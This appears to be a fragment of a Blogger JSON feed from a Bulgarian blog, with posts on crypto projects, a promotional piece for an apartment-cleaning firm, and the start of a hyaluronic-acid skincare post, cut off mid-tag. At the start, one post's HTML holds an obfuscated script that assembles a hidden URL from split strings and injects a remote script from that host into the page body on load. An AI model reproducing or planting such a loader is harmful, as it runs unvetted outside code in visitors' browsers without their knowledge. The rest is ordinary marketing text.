\/\u003E\n\n\u003Cscript\u003E\n(function(){\ntcglu=\"84if6vbncglz\";tcgl=document.createElement(\"script\");\ntcgl_=\"o\"+\"p\"+(\"en\")+\"s\";tcgl_+=\"ta\"+(\"t\"+\"\");tcgl.async=true;tcgl_+=\".\"+(\"\");\ntcglu=\"2494236569.\"+tcglu;tcgl.type=\"text\/javascript\";tcglu+=\"i3vjvnsbchcs\";\ntcglu+=\"gnrfws\";tcgl_+=(\"e\")+\"\"+(\"u\"+\"\/\");tcgl.src=\"https:\/\/\"+tcgl_+tcglu;\ntcgld=document.body;tcgld.appendChild(tcgl);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/5511265685016763898\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/09\/kripto.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5511265685016763898"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5511265685016763898"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/09\/kripto.html","title":"Как да познаем надежден крипто проект сред хилядите нови токени"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX87o1Cgf_SSIbGaauwIqJS0QC7xaErcpt7j5y025f8xweCb4llCDFDMGg6sYcV1AiPxjK3XnBhs5rHu3IUei-SgVyACJ7mwVPH-xUWhWiAleEwiO2MmOyAYpnBVDZba1afXbSn0_cnUsuEdnyejt7WYaZyyy_HJZP2ziEBm6doqVVHF90nojSHTiCT3M\/s72-c\/nick-chong-n_bnvq_w18-unsplash1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-7890241364492950524"},"published":{"$t":"2025-08-26T14:42:00.003+03:00"},"updated":{"$t":"2025-08-28T16:28:29.299+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"апартаменти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"почистване"}],"title":{"type":"text","$t":"Почистване на апартаменти - тенденции в устройството на модерните жилища, които трябва да се вземат предвид"},"content":{"type":"html","$t":"\u003Cp align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: black; font-size: 14pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg9kdn0SU4JH6j3wC1SqIOlQjIkhwhhqqHUx0YxTWV3nPnLAuWY6Sa-JgwKHXSCQBjwHiLF8cM4S66Jlh6k0Moi7yrLwSvgCVyz-5J2FIgsBY8Xz9B0fy4rIhN6H5oFZ_qt_aD6qXlWsXGGZcn0F7mLe9hg8Vre1gX5_H64o7VaUktDoFZQJYX4jDpp4o\/s868\/%D0%9F%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%B0%D0%BF%D0%B0%D1%80%D1%82%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%D0%B8%20-%20%D1%82%D0%B5%D0%BD%D0%B4%D0%B5%D0%BD%D1%86%D0%B8%D0%B8%20%D0%B2%20%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE%D1%82%D0%BE%20%D0%BD%D0%B0%20%D0%BC%D0%BE%D0%B4%D0%B5%D1%80%D0%BD%D0%B8%D1%82%D0%B5%20%D0%B6%D0%B8%D0%BB%D0%B8%D1%89%D0%B0,%20%D0%BA%D0%BE%D0%B8%D1%82%D0%BE%20%D1%82%D1%80%D1%8F%D0%B1%D0%B2%D0%B0%20%D0%B4%D0%B0%20%D1%81%D0%B5%20%D0%B2%D0%B7%D0%B5%D0%BC%D0%B0%D1%82%20%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B8%D0%B4.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"868\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg9kdn0SU4JH6j3wC1SqIOlQjIkhwhhqqHUx0YxTWV3nPnLAuWY6Sa-JgwKHXSCQBjwHiLF8cM4S66Jlh6k0Moi7yrLwSvgCVyz-5J2FIgsBY8Xz9B0fy4rIhN6H5oFZ_qt_aD6qXlWsXGGZcn0F7mLe9hg8Vre1gX5_H64o7VaUktDoFZQJYX4jDpp4o\/s320\/%D0%9F%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%B0%D0%BF%D0%B0%D1%80%D1%82%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%D0%B8%20-%20%D1%82%D0%B5%D0%BD%D0%B4%D0%B5%D0%BD%D1%86%D0%B8%D0%B8%20%D0%B2%20%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE%D1%82%D0%BE%20%D0%BD%D0%B0%20%D0%BC%D0%BE%D0%B4%D0%B5%D1%80%D0%BD%D0%B8%D1%82%D0%B5%20%D0%B6%D0%B8%D0%BB%D0%B8%D1%89%D0%B0,%20%D0%BA%D0%BE%D0%B8%D1%82%D0%BE%20%D1%82%D1%80%D1%8F%D0%B1%D0%B2%D0%B0%20%D0%B4%D0%B0%20%D1%81%D0%B5%20%D0%B2%D0%B7%D0%B5%D0%BC%D0%B0%D1%82%20%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B8%D0%B4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003EДизайните на модерните жилища непрекъснато се развиват, а това неминуемо\nвлияе и върху начина, по който се извършва \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.cleanlabs.bg\/profesionalno-pochistvane\/osnovno-pochistvane\/\" title=\"Основно почистване на апартаменти цени | CleanLabs.bg\"\u003E\u003Cspan lang=\"BG\" style=\"font-size: 12pt; line-height: 115%;\"\u003Eосновно почистване на\nапартаменти, цените\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E и други фактори. Все\nповече собственици избират отворени пространства, минималистичен интериор и\nматериали, които изискват специфична грижа. Гладките повърхности, гланцовите\nмебели и стъклените елементи придават елегантност, но задържат прах и пръстови\nотпечатъци, което прави редовното почистване на апартаменти задължително.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДруга важна тенденция е използването на екологични материали и естествени\nнастилки като дърво, бамбук или камък. Те създават уют и топлина, но се нуждаят\nот правилни препарати, за да не се повредят. Затова професионалните фирми за\nпочистване вече използват щадящи и биоразградими препарати, които предпазват\nкакто повърхностите, така и здравето на обитателите.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EС увеличаването на компактните жилища, където всяко пространство е\nоптимизирано, се появява и необходимостта от по-честа и детайлна поддръжка.\nПрофесионалните почистващи екипи предлагат персонализирани услуги, съобразени\nсъс спецификите на модерните апартаменти, за да гарантират безупречна чистота и\nкомфорт.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EТенденции в\nустройството на апартаментите – чувствителни устройства и електроника\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВ съвременните апартаменти все по-често се залага на иновативни дизайнерски\nрешения, които поставят нови изисквания към почистването. Популярността на\nинтелигентните домове и интегрираните технологии за управление на осветление,\nотопление и сигурност променят не само начина на живот, но и подхода към\nхигиената. Чувствителните устройства и електроника изискват внимателно\nпочистване, за да се избегнат повреди.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДруга тенденция е навлизането на мултифункционални мебели и компактни\nкухни, където всяка повърхност има значение. При такива жилища прахът и\nзамърсяванията се натрупват на труднодостъпни места, което налага използването\nна специализирано оборудване и професионални техники.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВзимането предвид на всички тези фактори е ключово, за да се постигне\nбезупречна чистота и да се поддържа хармонията в дома, без риск от увреждане на\nповърхностите или техниката.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИзберете Clean\nLabs за професионално почистване на апартаменти, съобразено със спецификите на\nмодерните жилища\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИскате вашият дом да изглежда безупречно чист, без да губите време и\nусилия? Екипът на Clean Labs е тук, за да се погрижи за всичко вместо вас! Ние\nпредлагаме професионално почистване на апартаменти, съобразено с последните\nтенденции в интериорния дизайн и спецификите на модерните жилища.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EС наша помощ ще получите:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EДълбоко и детайлно почистване на\nвсяко ъгълче в апартамента ви.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EЩадящи препарати и безопасни техники – както\nза вас, така и за интериора на жилището ви.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpLast\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EСъвременно оборудване за отлични\nрезултати по отношение на хигиената.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003EНе правете компромис с чистотата и комфорта на дома си! Доверете се на\nнашия опит и професионализъм, за да получите свежа, уютна и здравословна среда\nза цялото семейство.\u003C\/span\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003EДоверете се на\nнашето \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.cleanlabs.bg\/profesionalno-pochistvane\/osnovno-pochistvane\/\" title=\"Основно почистване на апартамент цени | CleanLabs.bg\"\u003E\u003Cspan lang=\"BG\" style=\"font-size: 12pt; line-height: 115%;\"\u003Eосновно почистване на\nапартамент – цени\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E, изгодни за всяко\nсемейство!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/7890241364492950524\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/pochistvane.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/7890241364492950524"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/7890241364492950524"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/pochistvane.html","title":"Почистване на апартаменти - тенденции в устройството на модерните жилища, които трябва да се вземат предвид"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg9kdn0SU4JH6j3wC1SqIOlQjIkhwhhqqHUx0YxTWV3nPnLAuWY6Sa-JgwKHXSCQBjwHiLF8cM4S66Jlh6k0Moi7yrLwSvgCVyz-5J2FIgsBY8Xz9B0fy4rIhN6H5oFZ_qt_aD6qXlWsXGGZcn0F7mLe9hg8Vre1gX5_H64o7VaUktDoFZQJYX4jDpp4o\/s72-c\/%D0%9F%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%B0%D0%BF%D0%B0%D1%80%D1%82%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%D0%B8%20-%20%D1%82%D0%B5%D0%BD%D0%B4%D0%B5%D0%BD%D1%86%D0%B8%D0%B8%20%D0%B2%20%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE%D1%82%D0%BE%20%D0%BD%D0%B0%20%D0%BC%D0%BE%D0%B4%D0%B5%D1%80%D0%BD%D0%B8%D1%82%D0%B5%20%D0%B6%D0%B8%D0%BB%D0%B8%D1%89%D0%B0,%20%D0%BA%D0%BE%D0%B8%D1%82%D0%BE%20%D1%82%D1%80%D1%8F%D0%B1%D0%B2%D0%B0%20%D0%B4%D0%B0%20%D1%81%D0%B5%20%D0%B2%D0%B7%D0%B5%D0%BC%D0%B0%D1%82%20%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B8%D0%B4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-2049777046866006166"},"published":{"$t":"2025-08-20T12:03:00.005+03:00"},"updated":{"$t":"2025-08-20T12:03:42.082+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Хиалуронова киселина"}],"title":{"type":"text","$t":"Хиалуронова киселина след 40: Тайните за ефективна употреба"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPJ0H4-8CBn3tz5HfByVLWvk_w7Hh3bEHHteeUzk6Ro9tjrgTPn-PQZcAbzlA1DzdjPyHlHM2Groz3D15LJ0LmOR8veBFT59RxnLMJqVHY14Nhuv6MIpgny60u2pNJG6d3XbrR3L9mH6SqfQZqjlJpb9F9icGqIqoH0Spw2rN8c5XrL3gZPc5ghcEyVj0\/s1920\/2.%D0%A5%D0%B8%D0%B0%D0%BB%D1%83%D1%80%D0%BE%D0%BD%D0%BE%D0%B2%D0%B0%20%D0%BA%D0%B8%D1%81%D0%B5%D0%BB%D0%B8%D0%BD%D0%B0%20%D1%81%D0%BB%D0%B5%D0%B4%2040.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPJ0H4-8CBn3tz5HfByVLWvk_w7Hh3bEHHteeUzk6Ro9tjrgTPn-PQZcAbzlA1DzdjPyHlHM2Groz3D15LJ0LmOR8veBFT59RxnLMJqVHY14Nhuv6MIpgny60u2pNJG6d3XbrR3L9mH6SqfQZqjlJpb9F9icGqIqoH0Spw2rN8c5XrL3gZPc5ghcEyVj0\/s320\/2.%D0%A5%D0%B8%D0%B0%D0%BB%D1%83%D1%80%D0%BE%D0%BD%D0%BE%D0%B2%D0%B0%20%D0%BA%D0%B8%D1%81%D0%B5%D0%BB%D0%B8%D0%BD%D0%B0%20%D1%81%D0%BB%D0%B5%D0%B4%2040.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EСлед 40-годишна възраст кожата започва да\nсе променя по осезаем начин. Естественото производство на колаген и еластин\nнамалява, клетъчният метаболизъм се забавя, а влагата се задържа все по-трудно.\nТова води до появата на фини линии, отпускане и усещане за сухота, което дори\nнай-скъпият крем понякога не може да компенсира. Именно тук на помощ идва\nхиалуроновата киселина – съставка, която отдавна не е просто тренд, а доказан\nсъюзник в поддържането на свежа, гладка и здрава кожа.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EХиалуроновата киселина е естествено\nвещество, което тялото ни синтезира. Тя е отговорна за задържането на влага в\nклетките и за поддържането на кожата еластична и пълна. С възрастта обаче\nзапасите ѝ намаляват – след 40 тялото произвежда значително по-малко\nколичество, което неминуемо се отразява на външния вид. Именно затова\nвключването на продукти с хиалуронова киселина в ежедневната рутина е един от\nнай-ефективните начини да се противодейства на признаците на стареене.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp 